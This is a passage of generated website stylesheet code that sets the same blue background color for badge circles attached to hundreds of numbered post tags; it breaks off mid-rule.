#3853a3; }.bb-badge.post_tag-12037 .circle { background-color: #3853a3; }.bb-badge.post_tag-12038 .circle { background-color: #3853a3; }.bb-badge.post_tag-12039 .circle { background-color: #3853a3; }.bb-badge.post_tag-12040 .circle { background-color: #3853a3; }.bb-badge.post_tag-12056 .circle { background-color: #3853a3; }.bb-badge.post_tag-12061 .circle { background-color: #3853a3; }.bb-badge.post_tag-12062 .circle { background-color: #3853a3; }.bb-badge.post_tag-12068 .circle { background-color: #3853a3; }.bb-badge.post_tag-12075 .circle { background-color: #3853a3; }.bb-badge.post_tag-12076 .circle { background-color: #3853a3; }.bb-badge.post_tag-12077 .circle { background-color: #3853a3; }.bb-badge.post_tag-12078 .circle { background-color: #3853a3; }.bb-badge.post_tag-12079 .circle { background-color: #3853a3; }.bb-badge.post_tag-12088 .circle { background-color: #3853a3; }.bb-badge.post_tag-12146 .circle { background-color: #3853a3; }.bb-badge.post_tag-12153 .circle { background-color: #3853a3; }.bb-badge.post_tag-12159 .circle { background-color: #3853a3; }.bb-badge.post_tag-12166 .circle { background-color: #3853a3; }.bb-badge.post_tag-12167 .circle { background-color: #3853a3; }.bb-badge.post_tag-12190 .circle { background-color: #3853a3; }.bb-badge.post_tag-12224 .circle { background-color: #3853a3; }.bb-badge.post_tag-12234 .circle { background-color: #3853a3; }.bb-badge.post_tag-12268 .circle { background-color: #3853a3; }.bb-badge.post_tag-12314 .circle { background-color: #3853a3; }.bb-badge.post_tag-12315 .circle { background-color: #3853a3; }.bb-badge.post_tag-12316 .circle { background-color: #3853a3; }.bb-badge.post_tag-12317 .circle { background-color: #3853a3; }.bb-badge.post_tag-12318 .circle { background-color: #3853a3; }.bb-badge.post_tag-12319 .circle { background-color: #3853a3; }.bb-badge.post_tag-12324 .circle { background-color: #3853a3; }.bb-badge.post_tag-12326 .circle { background-color: #3853a3; }.bb-badge.post_tag-12338 .circle { background-color: #3853a3; }.bb-badge.post_tag-12339 .circle { background-color: #3853a3; }.bb-badge.post_tag-12343 .circle { background-color: #3853a3; }.bb-badge.post_tag-12344 .circle { background-color: #3853a3; }.bb-badge.post_tag-12366 .circle { background-color: #3853a3; }.bb-badge.post_tag-12367 .circle { background-color: #3853a3; }.bb-badge.post_tag-12368 .circle { background-color: #3853a3; }.bb-badge.post_tag-12375 .circle { background-color: #3853a3; }.bb-badge.post_tag-12376 .circle { background-color: #3853a3; }.bb-badge.post_tag-12377 .circle { background-color: #3853a3; }.bb-badge.post_tag-12378 .circle { background-color: #3853a3; }.bb-badge.post_tag-12381 .circle { background-color: #3853a3; }.bb-badge.post_tag-12394 .circle { background-color: #3853a3; }.bb-badge.post_tag-12395 .circle { background-color: #3853a3; }.bb-badge.post_tag-12396 .circle { background-color: #3853a3; }.bb-badge.post_tag-12397 .circle { background-color: #3853a3; }.bb-badge.post_tag-12408 .circle { background-color: #3853a3; }.bb-badge.post_tag-12413 .circle { background-color: #3853a3; }.bb-badge.post_tag-12438 .circle { background-color: #3853a3; }.bb-badge.post_tag-12439 .circle { background-color: #3853a3; }.bb-badge.post_tag-12452 .circle { background-color: #3853a3; }.bb-badge.post_tag-12453 .circle { background-color: #3853a3; }.bb-badge.post_tag-12461 .circle { background-color: #3853a3; }.bb-badge.post_tag-12462 .circle { background-color: #3853a3; }.bb-badge.post_tag-12463 .circle { background-color: #3853a3; }.bb-badge.post_tag-12482 .circle { background-color: #3853a3; }.bb-badge.post_tag-12505 .circle { background-color: #3853a3; }.bb-badge.post_tag-12513 .circle { background-color: #3853a3; }.bb-badge.post_tag-12514 .circle { background-color: #3853a3; }.bb-badge.post_tag-12515 .circle { background-color: #3853a3; }.bb-badge.post_tag-12518 .circle { background-color: #3853a3; }.bb-badge.post_tag-12578 .circle { background-color: #3853a3; }.bb-badge.post_tag-12579 .circle { background-color: #3853a3; }.bb-badge.post_tag-12587 .circle { background-color: #3853a3; }.bb-badge.post_tag-12588 .circle { background-color: #3853a3; }.bb-badge.post_tag-12594 .circle { background-color: #3853a3; }.bb-badge.post_tag-12600 .circle { background-color: #3853a3; }.bb-badge.post_tag-12601 .circle { background-color: #3853a3; }.bb-badge.post_tag-12637 .circle { background-color: #3853a3; }.bb-badge.post_tag-12646 .circle { background-color: #3853a3; }.bb-badge.post_tag-12647 .circle { background-color: #3853a3; }.bb-badge.post_tag-12673 .circle { background-color: #3853a3; }.bb-badge.post_tag-12677 .circle { background-color: #3853a3; }.bb-badge.post_tag-12689 .circle { background-color: #3853a3; }.bb-badge.post_tag-12690 .circle { background-color: #3853a3; }.bb-badge.post_tag-12691 .circle { background-color: #3853a3; }.bb-badge.post_tag-12698 .circle { background-color: #3853a3; }.bb-badge.post_tag-12724 .circle { background-color: #3853a3; }.bb-badge.post_tag-12725 .circle { background-color: #3853a3; }.bb-badge.post_tag-12733 .circle { background-color: #3853a3; }.bb-badge.post_tag-12734 .circle { background-color: #3853a3; }.bb-badge.post_tag-12754 .circle { background-color: #3853a3; }.bb-badge.post_tag-12758 .circle { background-color: #3853a3; }.bb-badge.post_tag-12759 .circle { background-color: #3853a3; }.bb-badge.post_tag-12760 .circle { background-color: #3853a3; }.bb-badge.post_tag-12761 .circle { background-color: #3853a3; }.bb-badge.post_tag-12780 .circle { background-color: #3853a3; }.bb-badge.post_tag-12785 .circle { background-color: #3853a3; }.bb-badge.post_tag-12786 .circle { background-color: #3853a3; }.bb-badge.post_tag-12790 .circle { background-color: #3853a3; }.bb-badge.post_tag-12813 .circle { background-color: #3853a3; }.bb-badge.post_tag-12814 .circle { background-color: #3853a3; }.bb-badge.post_tag-12823 .circle { background-color: #3853a3; }.bb-badge.post_tag-12824 .circle { background-color: #3853a3; }.bb-badge.post_tag-12825 .circle { background-color: #3853a3; }.bb-badge.post_tag-12852 .circle { background-color: #3853a3; }.bb-badge.post_tag-12853 .circle { background-color: #3853a3; }.bb-badge.post_tag-12854 .circle { background-color: #3853a3; }.bb-badge.post_tag-12855 .circle { background-color: #3853a3; }.bb-badge.post_tag-12856 .circle { background-color: #3853a3; }.bb-badge.post_tag-12857 .circle { background-color: #3853a3; }.bb-badge.post_tag-12858 .circle { background-color: #3853a3; }.bb-badge.post_tag-12859 .circle { background-color: #3853a3; }.bb-badge.post_tag-12867 .circle { background-color: #3853a3; }.bb-badge.post_tag-12879 .circle { background-color: #3853a3; }.bb-badge.post_tag-12880 .circle { background-color: #3853a3; }.bb-badge.post_tag-12881 .circle { background-color: #3853a3; }.bb-badge.post_tag-12882 .circle { background-color: #3853a3; }.bb-badge.post_tag-12883 .circle { background-color: #3853a3; }.bb-badge.post_tag-12884 .circle { background-color: #3853a3; }.bb-badge.post_tag-12885 .circle { background-color: #3853a3; }.bb-badge.post_tag-12887 .circle { background-color: #3853a3; }.bb-badge.post_tag-12894 .circle { background-color: #3853a3; }.bb-badge.post_tag-12895 .circle { background-color: #3853a3; }.bb-badge.post_tag-12896 .circle { background-color: #3853a3; }.bb-badge.post_tag-12897 .circle { background-color: #3853a3; }.bb-badge.post_tag-12898 .circle { background-color: #3853a3; }.bb-badge.post_tag-12899 .circle { background-color: #3853a3; }.bb-badge.post_tag-12900 .circle { background-color: #3853a3; }.bb-badge.post_tag-12904 .circle { background-color: #3853a3; }.bb-badge.post_tag-12914 .circle { background-color: #3853a3; }.bb-badge.post_tag-12915 .circle { background-color: #3853a3; }.bb-badge.post_tag-12916 .circle { background-color: #3853a3; }.bb-badge.post_tag-12921 .circle { background-color: #3853a3; }.bb-badge.post_tag-12922 .circle { background-color: #3853a3; }.bb-badge.post_tag-12937 .circle { background-color: #3853a3; }.bb-badge.post_tag-12938 .circle { background-color: #3853a3; }.bb-badge.post_tag-12939 .circle { background-color: #3853a3; }.bb-badge.post_tag-12940 .circle { background-color: #3853a3; }.bb-badge.post_tag-12941 .circle { background-color: #3853a3; }.bb-badge.post_tag-12942 .circle { background-color: #3853a3; }.bb-badge.post_tag-12950 .circle { background-color: #3853a3; }.bb-badge.post_tag-12951 .circle { background-color: #3853a3; }.bb-badge.post_tag-12956 .circle { background-color: #3853a3; }.bb-badge.post_tag-12957 .circle { background-color: #3853a3; }.bb-badge.post_tag-12958 .circle { background-color: #3853a3; }.bb-badge.post_tag-12959 .circle { background-color: #3853a3; }.bb-badge.post_tag-12966 .circle { background-color: #3853a3; }.bb-badge.post_tag-12972 .circle { background-color: #3853a3; }.bb-badge.post_tag-12978 .circle { background-color: #3853a3; }.bb-badge.post_tag-12979 .circle { background-color: #3853a3; }.bb-badge.post_tag-12980 .circle { background-color: #3853a3; }.bb-badge.post_tag-12981 .circle { background-color: #3853a3; }.bb-badge.post_tag-12982 .circle { background-color: #3853a3; }.bb-badge.post_tag-12983 .circle { background-color: #3853a3; }.bb-badge.post_tag-12984 .circle { background-color: #3853a3; }.bb-badge.post_tag-12985 .circle { background-color: #3853a3; }.bb-badge.post_tag-12986 .circle { background-color: #3853a3; }.bb-badge.post_tag-12987 .circle { background-color: #3853a3; }.bb-badge.post_tag-12996 .circle { background-color: #3853a3; }.bb-badge.post_tag-12997 .circle { background-color: #3853a3; }.bb-badge.post_tag-12998 .circle { background-color: #3853a3; }.bb-badge.post_tag-13000 .circle { background-color: #3853a3; }.bb-badge.post_tag-13006 .circle { background-color: #3853a3; }.bb-badge.post_tag-13007 .circle { background-color: #3853a3; }.bb-badge.post_tag-13008 .circle { background-color: #3853a3; }.bb-badge.post_tag-13009 .circle { background-color: #3853a3; }.bb-badge.post_tag-13010 .circle { background-color: #3853a3; }.bb-badge.post_tag-13012 .circle { background-color: #3853a3; }.bb-badge.post_tag-13013 .circle { background-color: #3853a3; }.bb-badge.post_tag-13018 .circle { background-color: #3853a3; }.bb-badge.post_tag-13019 .circle { background-color: #3853a3; }.bb-badge.post_tag-13020 .circle { background-color: #3853a3; }.bb-badge.post_tag-13025 .circle { background-color: #3853a3; }.bb-badge.post_tag-13026 .circle { background-color: #3853a3; }.bb-badge.post_tag-13027 .circle { background-color: #3853a3; }.bb-badge.post_tag-13028 .circle { background-color: #3853a3; }.bb-badge.post_tag-13029 .circle { background-color: #3853a3; }.bb-badge.post_tag-13030 .circle { background-color: #3853a3; }.bb-badge.post_tag-13031 .circle { background-color: #3853a3; }.bb-badge.post_tag-13032 .circle { background-color: #3853a3; }.bb-badge.post_tag-13033 .circle { background-color: #3853a3; }.bb-badge.post_tag-13034 .circle { background-color: #3853a3; }.bb-badge.post_tag-13035 .circle { background-color: #3853a3; }.bb-badge.post_tag-13037 .circle { background-color: #3853a3; }.bb-badge.post_tag-13038 .circle { background-color: #3853a3; }.bb-badge.post_tag-13040 .circle { background-color: #3853a3; }.bb-badge.post_tag-13041 .circle { background-color: #3853a3; }.bb-badge.post_tag-13048 .circle { background-color: #3853a3; }.bb-badge.post_tag-13049 .circle { background-color: #3853a3; }.bb-badge.post_tag-13051 .circle { background-color: #3853a3; }.bb-badge.post_tag-13058 .circle { background-color: #3853a3; }.bb-badge.post_tag-13059 .circle { background-color: #3853a3; }.bb-badge.post_tag-13077 .circle { background-color: #3853a3; }.bb-badge.post_tag-13078 .circle { background-color: #3853a3; }.bb-badge.post_tag-13079 .circle { background-color: #3853a3; }.bb-badge.post_tag-13080 .circle { background-color: #3853a3; }.bb-badge.post_tag-13081 .circle { background-color: #3853a3; }.bb-badge.post_tag-13082 .circle { background-color: #3853a3; }.bb-badge.post_tag-13083 .circle { background-color: #3853a3; }.bb-badge.post_tag-13084 .circle { background-color: #3853a3; }.bb-badge.post_tag-13085 .circle { background-color: #3853a3; }.bb-badge.post_tag-13086 .circle { background-color: #3853a3; }.bb-badge.post_tag-13092 .circle { background-color: #3853a3; }.bb-badge.post_tag-13093 .circle { background-color: #3853a3; }.bb-badge.post_tag-13094 .circle { background-color: #3853a3; }.bb-badge.post_tag-13095 .circle { background-color: #3853a3; }.bb-badge.post_tag-13096 .circle { background-color: #3853a3; }.bb-badge.post_tag-13097 .circle { background-color: #3853a3; }.bb-badge.post_tag-13098 .circle { background-color: #3853a3; }.bb-badge.post_tag-13099 .circle { background-color: #3853a3; }.bb-badge.post_tag-13100 .circle { background-color: #3853a3; }.bb-badge.post_tag-13101 .circle { background-color: #3853a3; }.bb-badge.post_tag-13103 .circle { background-color: #3853a3; }.bb-badge.post_tag-13104 .circle { background-color: #3853a3; }.bb-badge.post_tag-13105 .circle { background-color: #3853a3; }.bb-badge.post_tag-13114 .circle { background-color: #3853a3; }.bb-badge.post_tag-13115 .circle { background-color: #3853a3; }.bb-badge.post_tag-13116 .circle { background-color: #3853a3; }.bb-badge.post_tag-13119 .circle { background-color: #3853a3; }.bb-badge.post_tag-13120 .circle { background-color: #3853a3; }.bb-badge.post_tag-13121 .circle { background-color: #3853a3; }.bb-badge.post_tag-13122 .circle { background-color: #3853a3; }.bb-badge.post_tag-13125 .circle { background-color: #3853a3; }.bb-badge.post_tag-13126 .circle { background-color: #3853a3; }.bb-badge.post_tag-13127 .circle { background-color: #3853a3; }.bb-badge.post_tag-13128 .circle { background-color: #3853a3; }.bb-badge.post_tag-13137 .circle { background-color: #3853a3; }.bb-badge.post_tag-13138 .circle { background-color: #3853a3; }.bb-badge.post_tag-13142 .circle { background-color: #3853a3; }.bb-badge.post_tag-13144 .circle { background-color: #3853a3; }.bb-badge.post_tag-13145 .circle { background-color: #3853a3; }.bb-badge.post_tag-13148 .circle { background-color: #3853a3; }.bb-badge.post_tag-13149 .circle { background-color: #3853a3; }.bb-badge.post_tag-13150 .circle { background-color: #3853a3; }.bb-badge.post_tag-13151 .circle { background-color: #3853a3; }.bb-badge.post_tag-13152 .circle { background-color: #3853a3; }.bb-badge.post_tag-13153 .circle { background-color: #3853a3; }.bb-badge.post_tag-13154 .circle { background-color: #3853a3; }.bb-badge.post_tag-13155 .circle { background-color: #3853a3; }.bb-badge.post_tag-13162 .circle { background-color: #3853a3; }.bb-badge.post_tag-13163 .circle { background-color: #3853a3; }.bb-badge.post_tag-13164 .circle { background-color: #3853a3; }.bb-badge.post_tag-13165 .circle { background-color: #3853a3; }.bb-badge.post_tag-13166 .circle { background-color: #3853a3; }.bb-badge.post_tag-13167 .circle { background-color: #3853a3; }.bb-badge.post_tag-13178 .circle { background-color: #3853a3; }.bb-badge.post_tag-13180 .circle { background-color: #3853a3; }.bb-badge.post_tag-13181 .circle { background-color: #3853a3; }.bb-badge.post_tag-13185 .circle { background-color: #3853a3; }.bb-badge.post_tag-13186 .circle { background-color: #3853a3; }.bb-badge.post_tag-13187 .circle { background-color: #3853a3; }.bb-badge.post_tag-13188 .circle { background-color: #3853a3; }.bb-badge.post_tag-13189 .circle { background-color: #3853a3; }.bb-badge.post_tag-13190 .circle { background-color: #3853a3; }.bb-badge.post_tag-13191 .circle { background-color: #3853a3; }.bb-badge.post_tag-13192 .circle { background-color: #3853a3; }.bb-badge.post_tag-13203 .circle { background-color: #3853a3; }.bb-badge.post_tag-13216 .circle { background-color: #3853a3; }.bb-badge.post_tag-13217 .circle { background-color: #3853a3; }.bb-badge.post_tag-13220 .circle { background-color: #3853a3; }.bb-badge.post_tag-13221 .circle { background-color: #3853a3; }.bb-badge.post_tag-13222 .circle { background-color: #3853a3; }.bb-badge.post_tag-429 .circle { background-color: ; }.bb-badge.post_tag-13224 .circle { background-color: #3853a3; }.bb-badge.post_tag-13225 .circle { background-color: #3853a3; }.bb-badge.post_tag-13226 .circle { background-color: #3853a3; }.bb-badge.post_tag-13227 .circle { background-color: #3853a3; }.bb-badge.post_tag-13228 .circle { background-color: #3853a3; }.bb-badge.post_tag-13229 .circle { background-color: #3853a3; }.bb-badge.post_tag-13230 .circle { background-color: #3853a3; }.bb-badge.post_tag-13231 .circle { background-color: #3853a3; }.bb-badge.post_tag-13232 .circle { background-color: #3853a3; }.bb-badge.post_tag-13233 .circle { background-color: #3853a3; }.bb-badge.post_tag-13234 .circle { background-color: #3853a3; }.bb-badge.post_tag-13235 .circle { background-color: #3853a3; }.bb-badge.post_tag-13236 .circle { background-color: #3853a3; }.bb-badge.post_tag-13237 .circle { background-color: #3853a3; }.bb-badge.post_tag-13238 .circle { background-color: #3853a3; }.bb-badge.post_tag-13239 .circle { background-color: #3853a3; }.bb-badge.post_tag-13240 .circle { background-color: #3853a3; }.bb-badge.post_tag-13241 .circle { background-color: #3853a3; }.bb-badge.post_tag-13242 .circle { background-color: #3853a3; }.bb-badge.post_tag-13243 .circle { background-color: #3853a3; }.bb-badge.post_tag-13248 .circle { background-color: #3853a3; }.bb-badge.post_tag-13249 .circle { background-color: #3853a3; }.bb-badge.post_tag-13250 .circle { background-color: #3853a3; }.bb-badge.post_tag-13251 .circle { background-color: #3853a3; }.bb-badge.post_tag-13252 .circle { background-color: #3853a3; }.bb-badge.post_tag-13253 .circle { background-color: #3853a3; }.bb-badge.post_tag-13260 .circle { background-color: #3853a3; }.bb-badge.post_tag-13262 .circle { background-color: #3853a3; }.bb-badge.post_tag-13263 .circle { background-color: #3853a3; }.bb-badge.post_tag-13264 .circle { background-color: #3853a3; }.bb-badge.post_tag-13265 .circle { background-color: #3853a3; }.bb-badge.post_tag-13266 .circle { background-color: #3853a3; }.bb-badge.post_tag-13267 .circle { background-color: #3853a3; }.bb-badge.post_tag-13268 .circle { background-color: #3853a3; }.bb-badge.post_tag-13269 .circle { background-color: #3853a3; }.bb-badge.post_tag-13270 .circle { background-color: #3853a3; }.bb-badge.post_tag-13271 .circle { background-color: #3853a3; }.bb-badge.post_tag-13272 .circle { background-color: #3853a3; }.bb-badge.post_tag-13273 .circle { background-color: #3853a3; }.bb-badge.post_tag-13274 .circle { background-color: #3853a3; }.bb-badge.post_tag-13275 .circle { background-color: #3853a3; }.bb-badge.post_tag-13281 .circle { background-color: #3853a3; }.bb-badge.post_tag-13284 .circle { background-color: #3853a3; }.bb-badge.post_tag-13286 .circle { background-color: #3853a3; }.bb-badge.post_tag-13287 .circle { background-color: #3853a3; }.bb-badge.post_tag-13288 .circle { background-color: #3853a3; }.bb-badge.post_tag-13289 .circle { background-color: #3853a3; }.bb-badge.post_tag-13290 .circle { background-color: #3853a3; }.bb-badge.post_tag-13291 .circle { background-color: #3853a3; }.bb-badge.post_tag-13292 .circle { background-color: #3853a3; }.bb-badge.post_tag-13293 .circle { background-color: #3853a3; }.bb-badge.post_tag-13294 .circle { background-color: #3853a3; }.bb-badge.post_tag-13295 .circle { background-color: #3853a3; }.bb-badge.post_tag-13296 .circle { background-color: #3853a3; }.bb-badge.post_tag-13297 .circle { background-color: #3853a3; }.bb-badge.post_tag-13298 .circle { background-color: #3853a3; }.bb-badge.post_tag-13299 .circle { background-color: #3853a3; }.bb-badge.post_tag-13300 .circle { background-color: #3853a3; }.bb-badge.post_tag-13301 .circle { background-color: #3853a3; }.bb-badge.post_tag-13302 .circle { background-color: #3853a3; }.bb-badge.post_tag-13303 .circle { background-color: #3853a3; }.bb-badge.post_tag-13304 .circle { background-color: #3853a3; }.bb-badge.post_tag-13305 .circle { background-color: #3853a3; }.bb-badge.post_tag-13306 .circle { background-color: #3853a3; }.bb-badge.post_tag-13307 .circle { background-color: #3853a3; }.bb-badge.post_tag-13308 .circle { background-color: #3853a3; }.bb-badge.post_tag-13309 .circle { background-color: #3853a3; }.bb-badge.post_tag-13310 .circle { background-color: #3853a3; }.bb-badge.post_tag-13311 .circle { background-color: #3853a3; }.bb-badge.post_tag-13312 .circle { background-color: #3853a3; }.bb-badge.post_tag-13313 .circle { background-color: #3853a3; }.bb-badge.post_tag-13314 .circle { background-color: #3853a3; }.bb-badge.post_tag-13315 .circle { background-color: #3853a3; }.bb-badge.post_tag-13316 .circle { background-color: #3853a3; }.bb-badge.post_tag-13319 .circle { background-color: #3853a3; }.bb-badge.post_tag-13320 .circle { background-color: #3853a3; }.bb-badge.post_tag-13321 .circle { background-color: #3853a3; }.bb-badge.post_tag-13322 .circle { background-color: #3853a3; }.bb-badge.post_tag-13323 .circle { background-color: #3853a3; }.bb-badge.post_tag-13324 .circle { background-color: #3853a3; }.bb-badge.post_tag-13325 .circle { background-color: #3853a3; }.bb-badge.post_tag-13326 .circle { background-color: #3853a3; }.bb-badge.post_tag-13327 .circle { background-color: #3853a3; }.bb-badge.post_tag-13328 .circle { background-color: #3853a3; }.bb-badge.post_tag-13330 .circle { background-color: #3853a3; }.bb-badge.post_tag-13333 .circle { background-color: #3853a3; }.bb-badge.post_tag-13334 .circle { background-color: #3853a3; }.bb-badge.post_tag-13335 .circle { background-color: #3853a3; }.bb-badge.post_tag-13336 .circle { background-color: #3853a3; }.bb-badge.post_tag-13342 .circle { background-color: #3853a3; }.bb-badge.post_tag-13343 .circle { background-color: #3853a3; }.bb-badge.post_tag-13344 .circle { background-color: #3853a3; }.bb-badge.post_tag-13345 .circle { background-color: #3853a3; }.bb-badge.post_tag-13346 .circle { background-color: #3853a3; }.bb-badge.post_tag-13347 .circle { background-color: #3853a3; }.bb-badge.post_tag-13348 .circle { background-color: #3853a3; }.bb-badge.post_tag-13349 .circle { background-color: #3853a3; }.bb-badge.post_tag-13350 .circle { background-color: #3853a3; }.bb-badge.post_tag-13351 .circle { background-color: #3853a3; }.bb-badge.post_tag-13352 .circle { background-color: #3853a3; }.bb-badge.post_tag-13353 .circle { background-color: #3853a3; }.bb-badge.post_tag-13354 .circle { background-color: #3853a3; }.bb-badge.post_tag-13357 .circle { background-color: #3853a3; }.bb-badge.post_tag-13358 .circle { background-color: #3853a3; }.bb-badge.post_tag-13359 .circle { background-color: #3853a3; }.bb-badge.post_tag-13360 .circle { background-color: #3853a3; }.bb-badge.post_tag-13361 .circle { background-color: #3853a3; }.bb-badge.post_tag-13362 .circle { background-color: #3853a3; }.bb-badge.post_tag-13372 .circle { background-color: #3853a3; }.bb-badge.post_tag-13373 .circle { background-color: #3853a3; }.bb-badge.post_tag-13374 .circle { background-color: #3853a3; }.bb-badge.post_tag-13375 .circle { background-color: #3853a3; }.bb-badge.post_tag-13376 .circle { background-color: #3853a3; }.bb-badge.post_tag-13377 .circle { background-color: #3853a3; }.bb-badge.post_tag-13378 .circle { background-color: #3853a3; }.bb-badge.post_tag-13379 .circle { background-color: #3853a3; }.bb-badge.post_tag-13380 .circle { background-color: #3853a3; }.bb-badge.post_tag-13381 .circle { background-color: #3853a3; }.bb-badge.post_tag-13385 .circle { background-color: #3853a3; }.bb-badge.post_tag-13386 .circle { background-color: #3853a3; }.bb-badge.post_tag-13387 .circle { background-color: #3853a3; }.bb-badge.post_tag-13388 .circle { background-color: #3853a3; }.bb-badge.post_tag-13389 .circle { background-color: #3853a3; }.bb-badge.post_tag-13390 .circle { background-color: #3853a3; }.bb-badge.post_tag-13391 .circle { background-color: #3853a3; }.bb-badge.post_tag-13392 .circle { background-color: #3853a3; }.bb-badge.post_tag-13395 .circle { background-color: #3853a3; }.bb-badge.post_tag-13396 .circle { background-color: #3853a3; }.bb-badge.post_tag-13397 .circle { background-color: #3853a3; }.bb-badge.post_tag-13398 .circle { background-color: #3853a3; }.bb-badge.post_tag-13399 .circle { background-color: #3853a3; }.bb-badge.post_tag-13400 .circle { background-color: #3853a3; }.bb-badge.post_tag-13401 .circle { background-color: #3853a3; }.bb-badge.post_tag-13402 .circle { background-color: #3853a3; }.bb-badge.post_tag-13403 .circle { background-color: #3853a3; }.bb-badge.post_tag-13404 .circle { background-color: #3853a3; }.bb-badge.post_tag-13405 .circle { background-color: #3853a3; }.bb-badge.post_tag-13406 .circle { background-color: #3853a3; }.bb-badge.post_tag-13407 .circle { background-color: #3853a3; }.bb-badge.post_tag-13408 .circle { background-color: #3853a3; }.bb-badge.post_tag-13409 .circle { background-color: #3853a3; }.bb-badge.post_tag-13410 .circle { background-color: #3853a3; }.bb-badge.post_tag-13411 .circle { background-color: #3853a3; }.bb-badge.post_tag-13412 .circle { background-color: #3853a3; }.bb-badge.post_tag-13413 .circle { background-color: #3853a3; }.bb-badge.post_tag-13414 .circle { background-color: #3853a3; }.bb-badge.post_tag-13415 .circle { background-color: #3853a3; }.bb-badge.post_tag-13416 .circle { background-color: #3853a3; }.bb-badge.post_tag-13417 .circle { background-color: #3853a3; }.bb-badge.post_tag-13418 .circle { background-color: #3853a3; }.bb-badge.post_tag-13419 .circle { background-color: #3853a3; }.bb-badge.post_tag-13420 .circle { background-color: #3853a3; }.bb-badge.post_tag-13421 .circle { background-color: #3853a3; }.bb-badge.post_tag-13422 .circle { background-color: #3853a3; }.bb-badge.post_tag-13423 .circle { background-color: #3853a3; }.bb-badge.post_tag-13424 .circle { background-color: #3853a3; }.bb-badge.post_tag-13425 .circle { background-color: #3853a3; }.bb-badge.post_tag-13426 .circle { background-color: #3853a3; }.bb-badge.post_tag-13427 .circle { background-color: #3853a3; }.bb-badge.post_tag-13428 .circle { background-color: #3853a3; }.bb-badge.post_tag-13429 .circle { background-color: #3853a3; }.bb-badge.post_tag-13430 .circle { background-color: #3853a3; }.bb-badge.post_tag-13431 .circle { background-color: #3853a3; }.bb-badge.post_tag-13432 .circle { background-color: #3853a3; }.bb-badge.post_tag-13433 .circle { background-color: #3853a3; }.bb-badge.post_tag-13434 .circle { background-color: #3853a3; }.bb-badge.post_tag-13435 .circle { background-color: #3853a3; }.bb-badge.post_tag-13436 .circle { background-color: #3853a3; }.bb-badge.post_tag-13437 .circle { background-color: #3853a3; }.bb-badge.post_tag-13438 .circle { background-color: #3853a3; }.bb-badge.post_tag-13439 .circle { background-color: #3853a3; }.bb-badge.post_tag-13440 .circle { background-color: #3853a3; }.bb-badge.post_tag-13443 .circle { background-color: #3853a3; }.bb-badge.post_tag-13444 .circle { background-color: #3853a3; }.bb-badge.post_tag-13445 .circle { background-color: #3853a3; }.bb-badge.post_tag-13446 .circle { background-color: #3853a3; }.bb-badge.post_tag-13447 .circle { background-color: #3853a3; }.bb-badge.post_tag-13448 .circle { background-color: #3853a3; }.bb-badge.post_tag-13449 .circle { background-color: #3853a3; }.bb-badge.post_tag-13450 .circle { background-color: #3853a3; }.bb-badge.post_tag-13451 .circle { background-color: #3853a3; }.bb-badge.post_tag-13452 .circle { background-color: #3853a3; }.bb-badge.post_tag-13453 .circle { background-color: #3853a3; }.bb-badge.post_tag-13454 .circle { background-color: #3853a3; }.bb-badge.post_tag-13455 .circle { background-color: #3853a3; }.bb-badge.post_tag-13456 .circle { background-color: #3853a3; }.bb-badge.post_tag-13457 .circle { background-color: #3853a3; }.bb-badge.post_tag-13458 .circle { background-color: #3853a3; }.bb-badge.post_tag-13459 .circle { background-color: #3853a3; }.bb-badge.post_tag-13460 .circle { background-color: #3853a3; }.bb-badge.post_tag-13466 .circle { background-color: #3853a3; }.bb-badge.post_tag-13467 .circle { background-color: #3853a3; }.bb-badge.post_tag-13468 .circle { background-color: #3853a3; }.bb-badge.post_tag-13469 .circle { background-color: #3853a3; }.bb-badge.post_tag-13471 .circle { background-color: #3853a3; }.bb-badge.post_tag-13472 .circle { background-color: #3853a3; }.bb-badge.post_tag-13473 .circle { background-color: #3853a3; }.bb-badge.post_tag-13474 .circle { background-color: #3853a3; }.bb-badge.post_tag-13475 .circle { background-color: #3853a3; }.bb-badge.post_tag-13476 .circle { background-color: #3853a3; }.bb-badge.post_tag-13477 .circle { background-color: #3853a3; }.bb-badge.post_tag-13478 .circle { background-color: #3853a3; }.bb-badge.post_tag-13479 .circle { background-color: #3853a3; }.bb-badge.post_tag-13480 .circle { background-color: #3853a3; }.bb-badge.post_tag-13481 .circle { background-color: #3853a3; }.bb-badge.post_tag-13482 .circle { background-color: #3853a3; }.bb-badge.post_tag-13483 .circle { background-color: #3853a3; }.bb-badge.post_tag-13484 .circle { background-color: #3853a3; }.bb-badge.post_tag-13485 .circle { background-color: #3853a3; }.bb-badge.post_tag-13486 .circle { background-color: #3853a3; }.bb-badge.post_tag-13487 .circle { background-color: #3853a3; }.bb-badge.post_tag-13488 .circle { background-color: #3853a3; }.bb-badge.post_tag-13489 .circle { background-color: #3853a3; }.bb-badge.post_tag-13490 .circle { background-color: #3853a3; }.bb-badge.post_tag-13491 .circle { background-color: #3853a3; }.bb-badge.post_tag-13492 .circle { background-color: #3853a3; }.bb-badge.post_tag-13493 .circle { background-color: #3853a3; }.bb-badge.post_tag-13494 .circle { background-color: #3853a3; }.bb-badge.post_tag-13495 .circle { background-color: #3853a3; }.bb-badge.post_tag-13496 .circle { background-color: #3853a3; }.bb-badge.post_tag-13497 .circle { background-color: #3853a3; }.bb-badge.post_tag-13498 .circle { background-color: #3853a3; }.bb-badge.post_tag-13499 .circle { background-color: #3853a3; }.bb-badge.post_tag-13500 .circle { background-color: #3853a3; }.bb-badge.post_tag-13503 .circle { background-color: #3853a3; }.bb-badge.post_tag-13504 .circle { background-color: #3853a3; }.bb-badge.post_tag-13505 .circle { background-color: #3853a3; }.bb-badge.post_tag-13506 .circle { background-color: #3853a3; }.bb-badge.post_tag-13507 .circle { background-color: #3853a3; }.bb-badge.post_tag-13508 .circle { background-color: #3853a3; }.bb-badge.post_tag-13509 .circle { background-color: #3853a3; }.bb-badge.post_tag-13510 .circle { background-color: #3853a3; }.bb-badge.post_tag-13511 .circle { background-color: #3853a3; }.bb-badge.post_tag-13512 .circle { background-color: #3853a3; }.bb-badge.post_tag-13513 .circle { background-color: #3853a3; }.bb-badge.post_tag-13516 .circle { background-color: #3853a3; }.bb-badge.post_tag-13517 .circle { background-color: #3853a3; }.bb-badge.post_tag-13518 .circle { background-color: #3853a3; }.bb-badge.post_tag-13521 .circle { background-color: #3853a3; }.bb-badge.post_tag-13522 .circle { background-color: #3853a3; }.bb-badge.post_tag-13523 .circle { background-color: #3853a3; }.bb-badge.post_tag-13526 .circle { background-color: #3853a3; }.bb-badge.post_tag-13527 .circle { background-color: #3853a3; }.bb-badge.post_tag-13528 .circle { background-color: #3853a3; }.bb-badge.post_tag-13529 .circle { background-color: 